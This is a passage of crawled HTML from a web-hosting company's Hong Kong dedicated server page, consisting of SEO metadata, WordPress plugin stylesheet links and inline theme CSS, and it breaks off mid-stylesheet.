

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestarhost.com/dedicated-server/hong-kong-dedicated-server/
body_size: 31234
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1">
     <link rel="icon" type="image/x-icon" href="/favicon.ico">
    


 <!-- Bootstrap CSS -->
 <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/css/bootstrap.min.css" rel="stylesheet">
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js"></script>
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css"
    integrity="sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ=="
    crossorigin="anonymous" referrerpolicy="no-referrer" />
  <!-- testimonials CSS -->
    <!-- Custom CSS -->
  
  <link href="https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/css/style.css" rel="stylesheet" />
  <link href="https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/css/custom.css" rel="stylesheet" />
  <link href="https://www.bestarhost.com/wp-content/themes/hostcluster-child/assets/css/responsive.css" rel="stylesheet" />

<style>
    .sect-content {
  width: 100%;
  max-width: 1000px;
  margin: auto;
  display: flex;
  overflow: hidden;
}
	

</style>





            <link rel="shortcut icon" href="">
        
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Hong Kong Dedicated Server | BeStarHost-(BSH)</title>
<meta name="description" content="We provide Hong kong Dedicated Server at a high bandwidth and unbeleivable low costs. Excellent support and 99.99% uptime."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.bestarhost.com/dedicated-server/hong-kong-dedicated-server/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Hong Kong Dedicated Server | BeStarHost-(BSH)" />
<meta property="og:description" content="We provide Hong kong Dedicated Server at a high bandwidth and unbeleivable low costs. Excellent support and 99.99% uptime." />
<meta property="og:url" content="https://www.bestarhost.com/dedicated-server/hong-kong-dedicated-server/" />
<meta property="og:site_name" content="BeStarHost-(BSH)" />
<meta property="og:image" content="https://www.bestarhost.com/wp-content/uploads/2022/10/2.jpg" />
<meta property="og:image:secure_url" content="https://www.bestarhost.com/wp-content/uploads/2022/10/2.jpg" />
<meta property="og:image:width" content="1640" />
<meta property="og:image:height" content="924" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Hong Kong Dedicated Server | BeStarHost-(BSH)" />
<meta name="twitter:description" content="We provide Hong kong Dedicated Server at a high bandwidth and unbeleivable low costs. Excellent support and 99.99% uptime." />
<meta name="twitter:image" content="https://www.bestarhost.com/wp-content/uploads/2022/10/2.jpg" />
<meta name="twitter:label1" content="Dedicated Servers" />
<meta name="twitter:data1" content="6" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.bestarhost.com/#organization","name":"BeStarHost-(BSH)","url":"https://www.bestarhost.com","logo":{"@type":"ImageObject","@id":"https://www.bestarhost.com/#logo","url":"https://www.bestarhost.com/wp-content/uploads/2022/11/download.png","contentUrl":"https://www.bestarhost.com/wp-content/uploads/2022/11/download.png","caption":"BeStarHost-(BSH)","inLanguage":"en-US","width":"179","height":"57"}},{"@type":"WebSite","@id":"https://www.bestarhost.com/#website","url":"https://www.bestarhost.com","name":"BeStarHost-(BSH)","publisher":{"@id":"https://www.bestarhost.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.bestarhost.com/dedicated-server/hong-kong-dedicated-server/#webpage","url":"https://www.bestarhost.com/dedicated-server/hong-kong-dedicated-server/","name":"Hong Kong Dedicated Server | BeStarHost-(BSH)","isPartOf":{"@id":"https://www.bestarhost.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.tinymce.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BeStarHost-(BSH) &raquo; Feed" href="https://www.bestarhost.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BeStarHost-(BSH) &raquo; Comments Feed" href="https://www.bestarhost.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BeStarHost-(BSH) &raquo; Hong Kong Dedicated Server Location Feed" href="https://www.bestarhost.com/dedicated-server/hong-kong-dedicated-server/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.bestarhost.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lrm-modal-css' href='https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-core-compiled.css?ver=56' type='text/css' media='all' />
<link rel='stylesheet' id='lrm-modal-skin-css' href='https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/skins/default/skin.css?ver=56' type='text/css' media='all' />
<style id='lrm-modal-skin-inline-css' type='text/css'>
 .lrm-form a.button,.lrm-form button,.lrm-form button[type=submit],.lrm-form #buddypress input[type=submit],.lrm-form .gform_wrapper input.gform_button[type=submit],.lrm-form input[type=submit]{color: #ffffff;}  .lrm-form a.button,.lrm-form button,.lrm-form button[type=submit],.lrm-form #buddypress input[type=submit],.lrm-form .gform_wrapper input.gform_button[type=submit],.lrm-form input[type=submit]{background-color: #2f889a;}  .lrm-user-modal-container .lrm-switcher a{background-color: #d2d8d8;}  .lrm-user-modal-container .lrm-switcher a{color: #809191;}
/*# sourceURL=lrm-modal-skin-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='svg-flags-core-css-css' href='https://www.bestarhost.com/wp-content/plugins/svg-flags-lite/assets/flag-icon-css/css/flag-icon.min.css?ver=1701059239' type='text/css' media='all' />
<link rel='stylesheet' id='svg-flags-block-css-css' href='https://www.bestarhost.com/wp-content/plugins/svg-flags-lite/assets/css/block.styles.css?ver=https://www.bestarhost.com/wp-content/plugins/svg-flags-lite/assets/css/block.styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.bestarhost.com/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bestarhost.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='essential-grid-plugin-settings-css' href='https://www.bestarhost.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=3.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='tp-fontello-css' href='https://www.bestarhost.com/wp-content/plugins/essential-grid/public/assets/font/fontello/css/fontello.css?ver=3.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='gdpr-css' href='https://www.bestarhost.com/wp-content/plugins/gdpr/dist/css/public.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://www.bestarhost.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.css?ver=5.4.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-shortcodes-inc-css' href='https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/inc/shortcodes/shortcodes.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='style-mt-mega-menu-css' href='https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/css/mt-mega-menu.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='style-select2-css' href='https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/css/select2.min.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='style-animations-css' href='https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/css/animations.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='whmcs-css' href='https://www.bestarhost.com/wp-content/plugins/modeltheme-framework/css/whmcs.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://www.bestarhost.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://www.bestarhost.com/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='svg-flags-plugin-css-css' href='https://www.bestarhost.com/wp-content/plugins/svg-flags-lite/assets/css/frontend.css?ver=1701059239' type='text/css' media='all' />
<link rel='stylesheet' id='hostcluster-parent-style-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/style.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/font-awesome.min.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='hostcluster-media-screens-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/media-screens.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/owl.carousel.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/animate.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='hostcluster-styles-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/styles.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='hostcluster-style-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster-child/style.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<style id='hostcluster-style-inline-css' type='text/css'>

				.is_header_semitransparent .navbar-default {
				    background: rgba(, , , ) none repeat scroll 0 0;
				}
				.is_header_semitransparent .sticky-wrapper.is-sticky .navbar-default {
				    background: rgba(, , , ) none repeat scroll 0 0;
				}
				.is_header_semitransparent .top-header {
				    background: rgba(, , , ) none repeat scroll 0 0;
				}
				.is_header_semitransparent .sticky-wrapper.is-sticky .top-header {
				    background: rgba(, , , ) none repeat scroll 0 0;
				}.breadcrumb a::after {
		        	  content: "/";
		    	}
		    	body{
			        background: #ffffff;
		    	}
	    		.logo img,
				.navbar-header .logo img {
					max-width: 200px;
				}
			    ::selection{
			        color: #ffffff;
			        background: #6773dd;
			    }
			    ::-moz-selection { /* Code for Firefox */
			        color: #ffffff;
			        background: #6773dd;
			    }

			    a{
			        color: #6773dd;
			    }
			    a:focus,
			    a:visited,
			    a:hover{
			        color: #6f83e9;
			    }

			    /*------------------------------------------------------------------
			        COLOR
			    ------------------------------------------------------------------*/
			    .header-infos .header-info-group a span,
			    a, 
			    a:hover, 
			    a:focus,
			    .mt_car--tax-type,
			    span.amount,
			    .widget_popular_recent_tabs .nav-tabs li.active a,
			    .widget_product_categories .cat-item:hover,
			    .widget_product_categories .cat-item a:hover,
			    .widget_archive li:hover,
			    .widget_archive li a:hover,
			    .widget_categories .cat-item:hover,
			    .widget_categories li a:hover,
			    .pricing-table.recomended .button.solid-button, 
			    .pricing-table .table-content:hover .button.solid-button,
			    .pricing-table.Recommended .button.solid-button, 
			    .pricing-table.recommended .button.solid-button, 
			    #sync2 .owl-item.synced .post_slider_title,
			    #sync2 .owl-item:hover .post_slider_title,
			    #sync2 .owl-item:active .post_slider_title,
			    .pricing-table.recomended .button.solid-button, 
			    .pricing-table .table-content:hover .button.solid-button,
			    .testimonial-author,
			    .testimonials-container blockquote::before,
			    .testimonials-container blockquote::after,
			    .post-author > a,
			    h2 span,
			    label.error,
			    .author-name,
			    .prev-next-post a:hover,
			    .prev-text,
			    .wpb_button.btn-filled:hover,
			    .next-text,
			    .social ul li a:hover i,
			    .wpcf7-form span.wpcf7-not-valid-tip,
			    .text-dark .statistics .stats-head *,
			    .wpb_button.btn-filled,
			    .widget_meta a:hover,
			    .widget_pages a:hover,
			    .blogloop-v1 .post-name a:hover,
			    .blogloop-v2 .post-name a:hover,
			    .blogloop-v3 .post-name a:hover,
			    .blogloop-v4 .post-name a:hover,
			    .blogloop-v5 .post-name a:hover,
				.post-category-comment-date span a:hover,
				.post-category-comment-date span:hover,
				.list-view .post-details .post-category-comment-date i:hover,
				.list-view .post-details .post-category-comment-date a:hover,
			    .simple_sermon_content_top h4,
			    .page_404_v1 h1,
			    .mt_cars--single-main-pic .post-name > a,
			    .widget_recent_comments li:hover a,
			    .list-view .post-details .post-name a:hover,
			    .blogloop-v5 .post-details .post-sticky-label i,
			    header.header2 .header-info-group .header_text_title strong,
			    .widget_recent_entries_with_thumbnail li:hover a,
			    .widget_recent_entries li a:hover,
			    .blogloop-v1 .post-details .post-sticky-label i,
			    .blogloop-v2 .post-details .post-sticky-label i,
			    .blogloop-v3 .post-details .post-sticky-label i,
			    .blogloop-v4 .post-details .post-sticky-label i,
			    .blogloop-v5 .post-details .post-sticky-label i,
			    .error-404.not-found h1,
			    .header-info-group i,
			    .action-expand::after,
			    .list-view .post-details .post-excerpt .more-link:hover,
			    .header4 header .right-side-social-actions .social-links a:hover i,
			    .sidebar-content .widget_nav_menu li a:hover{
			        color: #6773dd;
			    }


			    /* NAVIGATION */
			    .navstyle-v8.header3 #navbar .menu > .menu-item.current-menu-item > a, 
			    .navstyle-v8.header3 #navbar .menu > .menu-item:hover > a,
			    .navstyle-v1.header3 #navbar .menu > .menu-item:hover > a,
			    .navstyle-v1.header2 #navbar .menu > .menu-item:hover > a,
			    .navstyle-v4 #navbar .menu > .menu-item.current-menu-item > a,
			    .navstyle-v4 #navbar .menu > .menu-item:hover > a,
